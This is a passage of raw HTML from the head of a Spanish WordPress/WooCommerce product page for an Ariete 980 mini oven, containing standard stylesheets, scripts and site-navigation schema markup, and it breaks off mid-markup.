

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comprasmini.com/producto/ariete-980-mini-horno/
body_size: 14108
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Ariete 980 &#8211; Mini horno &#8211; Compras mini</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Compras mini &raquo; Feed" href="https://www.comprasmini.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Compras mini &raquo; Feed de los comentarios" href="https://www.comprasmini.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.comprasmini.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=faaef531885d9a8687b72edc7c8752e5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.comprasmini.com/wp-includes/css/dist/block-library/style.min.css?ver=faaef531885d9a8687b72edc7c8752e5' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.comprasmini.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css' href='https://www.comprasmini.com/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.comprasmini.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://www.comprasmini.com/wp-content/themes/futurio/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.comprasmini.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='aawp-css' href='https://www.comprasmini.com/wp-content/plugins/aawp/assets/dist/css/main.css?ver=3.15' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.comprasmini.com\/wp-admin\/admin-ajax.php","nonce":"1fd34923fb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js?ver=2.0.3" id="magic-liquidizer-table-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.comprasmini.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.comprasmini.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.comprasmini.com/wp-json/wp/v2/product/2069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comprasmini.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.comprasmini.com/producto/ariete-980-mini-horno/" />
<link rel='shortlink' href='https://www.comprasmini.com/?p=2069' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comprasmini.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comprasmini.com%2Fproducto%2Fariete-980-mini-horno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comprasmini.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comprasmini.com%2Fproducto%2Fariete-980-mini-horno%2F&#038;format=xml" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><meta name="generator" content="Site Kit by Google 1.168.0" />	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#belleza","name":"Belleza","url":"https:\/\/www.comprasmini.com\/category\/belleza\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#afeitadoras","name":"Afeitadoras","url":"https:\/\/www.comprasmini.com\/belleza\/afeitadoras-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#depiladoras-electricas","name":"Depiladoras el\u00e9ctricas","url":"https:\/\/www.comprasmini.com\/belleza\/depiladoras-electricas\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#planchas-para-el-pelo","name":"Planchas para el pelo","url":"https:\/\/www.comprasmini.com\/belleza\/planchas-para-el-pelo\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#cocina","name":"Cocina","url":"https:\/\/www.comprasmini.com\/category\/cocina\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#exprimidores-de-zumos","name":"Exprimidores de zumos","url":"https:\/\/www.comprasmini.com\/cocina\/exprimidores-de-zumos\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#robots-de-cocina","name":"Robots de cocina","url":"https:\/\/www.comprasmini.com\/cocina\/robots-de-cocina\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#sandwicheras","name":"Sandwicheras","url":"https:\/\/www.comprasmini.com\/cocina\/sandwicheras\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#sartenes","name":"Sartenes","url":"https:\/\/www.comprasmini.com\/cocina\/sartenes-de-cocina-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#tostadoras","name":"Tostadoras","url":"https:\/\/www.comprasmini.com\/cocina\/tostadoras\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#utensilios-de-cocina","name":"Utensilios de cocina","url":"https:\/\/www.comprasmini.com\/cocina\/utensilios-de-cocina\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#electrodomesticos","name":"Electrodom\u00e9sticos","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/electrodomesticos\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#cafeteras-mini","name":"Cafeteras mini","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/cafeteras-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#frigorificos-mini","name":"Frigorificos mini","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/frigorificos-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#higiene-personal","name":"Higiene personal","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/higiene-personal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#hornos-mini","name":"Hornos mini","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/hornos-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#lavadoras-mini","name":"Lavadoras 